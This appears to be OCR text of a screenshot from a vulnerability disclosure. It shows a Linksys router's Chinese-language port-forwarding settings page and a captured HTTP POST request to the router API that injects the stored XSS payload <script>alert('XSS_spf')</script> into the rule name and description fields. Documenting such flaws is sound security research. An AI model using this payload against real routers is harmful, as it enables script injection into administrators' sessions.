 LINKSYS
系统
连接
Wi-Fi
安全
防火墙
DMZ
DDNS
VPN 通道
IPv6 防火墙
QoS
单端口转发
端口范围转发
端口范围触发
管理
添加新的单端口转发
应用程序
手动
应用程序名称
<script>alert('XSS_spf')</
外部端口
2
内部端口
55
协议
两者
目标 IP 地址
192.168.1. 25
启用
应用 关闭
发送 取消
请求
美化 Raw Hex \n
1 POST /API/obj HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: application/json, text/javascript, */*;
q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 204
10 Origin: http://192.168.1.1
11 Connection: close
12 Referer: http://192.168.1.1/setting.html
13 Cookie: HSESSIONID=19216811101637985654
14 Priority: u=0
15
16 {
"portForward":{
"PortForwardT":[
{
"gid":"269090816",
"name":"spf0",
"desc":
"<script>alert('XSS_spf')</script>",
"externalPort":"2",
"internalPort":"55",
"proto":"both",
"deviceIp":"192.168.1.25",
"enable":"0"
}
]
}
}